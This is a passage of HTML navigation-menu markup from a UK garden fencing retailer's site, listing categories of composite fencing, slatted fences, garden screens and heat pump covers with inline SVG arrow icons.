	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
